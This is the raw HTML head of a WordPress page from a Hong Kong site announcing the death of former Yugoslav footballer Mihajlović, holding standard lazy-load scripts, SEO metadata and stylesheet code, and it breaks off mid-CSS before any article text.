

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E7%AA%81%E7%99%BC%E6%B6%88%E6%81%AF%E5%89%8D%E5%8D%97%E6%96%AF%E6%8B%89%E5%A4%AB%E5%9C%8B%E8%85%B3%E7%B1%B3%E8%B5%AB%E6%B4%9B%E5%9F%9F%E4%BB%8A%E6%97%A5%E4%B8%8D%E5%B9%B8%E9%9B%A2%E4%B8%96%EF%BC%8C/
body_size: 29200
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲! 現附上他職業生涯的精華片段，作最後致敬! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/突發消息前南斯拉夫國腳米赫洛域今日不幸離世，/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲! 現附上他職業生涯的精華片段，作最後致敬! - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:WIKI" />
	<meta property="og:url" content="https://hkgfable.com/突發消息前南斯拉夫國腳米赫洛域今日不幸離世，/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-12-16T14:58:14+00:00" />
	<meta property="article:modified_time" content="2022-12-16T14:58:50+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#article","isPartOf":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲! 現附上他職業生涯的精華片段，作最後致敬!","datePublished":"2022-12-16T14:58:14+00:00","dateModified":"2022-12-16T14:58:50+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg","keywords":["米赫洛域"],"articleSection":["推薦","熱話","足球"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/","url":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/","name":"[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲! 現附上他職業生涯的精華片段，作最後致敬! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg","datePublished":"2022-12-16T14:58:14+00:00","dateModified":"2022-12-16T14:58:50+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/12/Sinisa_Mihajlovic.jpg","width":320,"height":480},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲! 現附上他職業生涯的精華片段，作最後致敬!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈[突發消息]前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲!  現附上他職業生涯的精華片段，作最後致敬!〉留言的資訊提供" href="https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e7%25aa%2581%25e7%2599%25bc%25e6%25b6%2588%25e6%2581%25af%25e5%2589%258d%25e5%258d%2597%25e6%2596%25af%25e6%258b%2589%25e5%25a4%25ab%25e5%259c%258b%25e8%2585%25b3%25e7%25b1%25b3%25e8%25b5%25ab%25e6%25b4%259b%25e5%259f%259f%25e4%25bb%258a%25e6%2597%25a5%25e4%25b8%258d%25e5%25b9%25b8%25e9%259b%25a2%25e4%25b8%2596%25ef%25bc%258c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px 